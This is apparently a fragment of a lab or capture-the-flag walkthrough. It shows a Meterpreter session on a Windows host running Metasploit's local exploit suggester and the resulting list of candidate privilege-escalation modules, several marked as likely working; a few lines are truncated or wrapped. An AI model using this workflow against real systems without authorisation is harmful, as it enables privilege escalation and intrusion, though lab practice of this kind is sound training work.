 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.190.164 - Collecting local exploits for x86/windows ...
[*] 10.10.190.164 - 203 exploit checks are being tried ...
[+] 10.10.190.164 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.190.164 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.190.164 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated.
detected!
[+] 10.10.190.164 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.190.164 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.190.164 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.190.164 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.190.164 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.190.164 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.190.164 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.190.164 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.190.164 - Valid modules for session 1:
# Name Potentially Vulnerable? Check Result
1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be
8 R2 build detected!
4 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be
5 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
6 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
8 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
9 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
10 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
11 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
12 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
13 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
14 exploit/windows/local/always_install_elevated No The target is not exploitable.
15 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownload
16 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
17 exploit/windows/local/bthpan No The target is not exploitable.
18 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
19 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
20 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon T
21 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
22 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
23 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Cli
24 exploit/windows/local/ikeext_service No The check raised an exception.
25 exploit/windows/local/ipass_launch_app No The check raised an exception.
Correct Answer
Correct Answer